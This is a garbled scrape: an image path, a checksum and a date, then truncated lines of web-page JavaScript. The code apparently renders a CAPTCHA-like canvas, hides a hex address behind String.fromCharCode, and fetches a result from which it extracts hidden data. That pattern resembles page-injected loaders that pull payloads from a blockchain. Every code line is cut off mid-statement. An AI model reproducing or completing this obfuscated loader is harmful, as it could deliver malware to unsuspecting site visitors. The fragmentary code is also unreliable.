
🛡️ Checksum: e24510833493435c51da359
⏰ Updated on: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130